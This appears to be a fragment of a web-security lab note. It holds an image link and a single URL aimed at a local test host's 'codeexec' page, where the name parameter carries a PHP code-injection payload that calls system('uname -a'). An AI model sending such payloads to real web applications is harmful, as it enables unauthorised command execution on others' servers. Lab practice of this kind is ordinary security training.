 http://192.168.106.154/codeexec/example1.php?name=".system('uname -a');//